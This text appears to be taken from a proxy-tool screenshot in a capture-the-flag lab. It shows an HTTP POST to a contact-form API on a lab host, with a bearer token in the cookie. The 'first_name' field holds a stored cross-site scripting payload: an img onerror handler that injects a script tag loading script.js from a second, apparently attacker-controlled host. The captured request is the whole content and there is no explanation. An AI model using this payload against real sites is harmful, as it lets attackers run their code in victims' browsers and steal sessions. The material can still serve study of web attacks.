 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /user/api/contact_us HTTP/1.1
2 Host: 10.10.11.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 177
9 Origin: http://10.10.11.6
10 Connection: close
11 Referer: http://10.10.11.6/restricted/contact_us.html
12 Cookie: authorization=
Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NmFlMWRjYjRmYzVmYWFhODdhNGZmMGQ
iLCJpYXQiOjE3MjI2ODg4Mzh9.liYJPyF6RBH9fao_1OBIQvGtXKNMMIudj-pQmyX_2M4
13
14 {
"first_name":
"<img src=x onerror=\"d=document; _ = d.createElement('script');_.src='http://10.10.15.95/s
cript.js';d.body.appendChild(_)\">",
"last_name":"test",
"message":"test"
}